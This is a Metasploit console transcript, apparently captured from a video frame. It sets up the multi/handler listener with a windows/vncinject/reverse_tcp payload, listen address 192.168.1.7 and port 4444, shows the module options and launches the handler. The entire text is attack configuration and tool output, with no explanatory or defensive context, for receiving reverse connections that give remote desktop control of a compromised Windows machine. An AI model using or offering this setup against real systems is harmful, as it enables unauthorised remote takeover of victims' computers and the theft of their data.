 msf > use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf exploit(handler) > show options
Module options:
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/vncinject/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
AUTOVNC  true  yes  Automatically launch VNC viewer if present
EXITFUNC  process  yes  Exit technique: seh, thread, none, process
LHOST  192.168.1.7  yes  The listen address
LPORT  4444  yes  The listen port
VNCHOST  127.0.0.1  yes  The local host to use for the VNC proxy
VNCPORT  5900  yes  The local port to use for the VNC proxy
Exploit target:
Id  Name
--  ----
0  Wildcard Target
msf exploit(handler) > exploit